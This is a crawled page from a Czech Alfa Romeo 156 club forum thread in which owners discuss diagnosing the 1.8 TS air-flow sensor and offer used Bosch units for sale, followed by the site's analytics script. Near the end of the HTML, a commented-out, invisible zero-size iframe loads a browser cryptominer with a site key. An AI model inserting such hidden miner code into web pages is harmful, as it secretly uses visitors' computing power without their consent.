

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/48416
body_size: 3692
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: váha vzduchu AR 156 1.8, </h2></div><hr /><form action="/diskuse/technika/48416" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="48416" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: váha vzduchu AR 156 1.8, " /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email48416.gif" title="email uživatele" onclick="this.target='_blank';">Ylo</a>: <h2>váha vzduchu AR 156 1.8, </h2></div><p>Jak se dá změřit správná funkce váhy vzduchu na AR 156 1.8 TS a 106 kW ?
Nebo jaké by měli být její hodnoty.???</p><em>6.19, 4. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=48416; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>212.20.116.9: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p> MÁM VÁHU VZDUCHU NA PRODEJ NA 1.8 TS R.V. 99 JSEM Z Č.B.  MOBIL 774 94 94 11  LIŠKA</p><em>9.29, 5. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48520'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email48542.gif" title="email uživatele" onclick="this.target='_blank';">Ylo</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>ahoj, od jakého výrobce, proč ji prodáváš ? Už byla namontovaná v nějakém autě ? 
A za kolik. ???
Nějak mi jede auto blbě od spodu, než se rozjede z nízských otáček trvá to věčnost. tak jsem tipoval nestoprocentí váhu. Jinak přivítám každou radu.</p><em>12.53, 5. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48542'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email48746.gif" title="email uživatele" onclick="this.target='_blank';">LIŠKA</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>Ahoj mám tu alfu bouranou na střechu a ten co jí naboural tak jí mněnil těsně před havarkou jinak je to váha bosch originála auto mnělo najeto 115 000 km jsem z Č.B. JINAK REPLIKA STOJÍKOLEM 3500,- ALE NEVIDRŽÍ ANI MNĚSÍC REKLAMACE PROBÍHÁ  ŽE SI MÁME KOUPIT ORIGINÁL. CENA JE 3000,- KČ  PŘIJED SI JÍ VYZKOUŠET TO NENÍPROBLÉM  MOBIL .774 94 94 11 LIŠKA</p><em>19.43, 7. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48746'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email48844.gif" title="email uživatele" onclick="this.target='_blank';">Ylo</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>Tak to je tedy smůla. V sobotu a neděli jsem byl na Orlické přehradě. Jsem z Karviné a teď už bych to měl trošku z ruky. Nepojedš sem tím směrem někdy v blízské budoucnosti ?</p><em>9.30, 9. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48844'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em></li></ul></li></ul></li></ul></li><li class="vlakno"><div><a href="/gif/email48813.gif" title="email uživatele" onclick="this.target='_blank';">daimondai</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>Pokud bys chtěl, mám váhu BOSCH, najeto je na ní cca 10.000 km. Prodal jsem alfu a váha (a další věci) mi zbyla. Nechám ji za 1500 Kč. Přijeď vyzkoušet nebo pošlu. 724651877</p><em>20.40, 8. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48813'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email48843.gif" title="email uživatele" onclick="this.target='_blank';">Ylo</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>Zkus mi napsat odkud jsi. Díky. Ylo.</p><em>9.27, 9. 6. 2008, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='48843'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em></li></ul></li><li class="vlakno"><div><a href="/gif/email173698.gif" title="email uživatele" onclick="this.target='_blank';">Mira</a>: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>jak poznám že mám špatnou váháu</p><em>19.47, 23. 9. 2014, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='173698'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em></li><li class="vlakno"><div>KLPO: <h2>Re: váha vzduchu AR 156 1.8, </h2></div><p>ODPOJ JI A ZKUS TO PROJET JESTLI NEBUDE ŽÁDNÝ ROZDÍL TAK JE V PÍČI</p><em>21.37, 23. 9. 2014, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='173701'; document.getElementById('predmet').value='Re: váha vzduchu AR 156 1.8, ';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.alfa156.cz/js/merice.js
body_size: 419
content:
img = new Image();
img.src = "http://counter.cnw.cz/invisible.cgi?arcz&on";
img = new Image();
img.src = "http://counter.cnw.cz/trackit.cgi?arcz&t5&" + escape(top.document.referrer);
_uacct = "UA-327127-1";
var len = _uOsr.length;
_uOsr[len]  ="seznam.cz";     _uOkw[len]  ="w";
_uOsr[len+1]="centrum.cz";    _uOkw[len+1]="q";
_uOsr[len+2]="jyxo.cz";       _uOkw[len+2]="s";
_uOsr[len+3]="atlas.cz";      _uOkw[len+3]="q";
_uOsr[len+4]="zoohoo.cz";     _uOkw[len+4]="q";
_uOsr[len+5]="tiscali.cz";    _uOkw[len+5]="query";
_uOsr[len+6]="1.cz";          _uOkw[len+6]="q";
_uOsr[len+7]="volny.cz";      _uOkw[len+7]="search";
urchinTracker();

img = new Image();
img.src = 'http://toplist.cz/dot.asp?id=223910&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.sk/dot.asp?id=1252786&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.eu/dot.asp?id=167760&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://cnt2.pocitadlo.cz/counter.php?poc=62757&ns=1';